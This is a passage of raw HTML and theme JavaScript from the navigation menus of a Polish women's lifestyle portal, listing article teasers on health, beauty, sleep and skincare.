 id="tdi_110" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_111" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_112" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_113" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_114" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_109 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_115" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_116" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_117" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_118" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_123 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_123" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Wyszukaj</span><i class="tdb-search-icon td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_124" class="tdc-zone"><div class="tdc_zone tdi_125  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" ><div class="tdi_124_rand_style td-element-style" ></div><div id="tdi_126" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_127  wpb_row td-pb-row tdc-element-style" ><div class="tdi_126_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_130 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_130" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_133 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_133"  style=" z-index: 999;"><div id=tdi_133 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_134 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_134" > <script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_134"}';
block_tdi_134.td_column_number = "3";
block_tdi_134.block_type = "tdb_header_mega_menu";
block_tdi_134.post_count = "4";
block_tdi_134.found_posts = "2140";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "535";
tdBlocksArray.push(block_tdi_134);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_134" 
 id="tdi_135" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_136" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_137" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_138" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_139" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_134 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_140" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_141" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" class="td-image-wrap " title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok" > <span class="lazyload entry-thumb td-thumb-css tdi_142" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" class="td-image-wrap " title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?" > <span class="lazyload entry-thumb td-thumb-css tdi_143" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-696x870.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_144 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_144" > <script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
block_tdi_144.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_al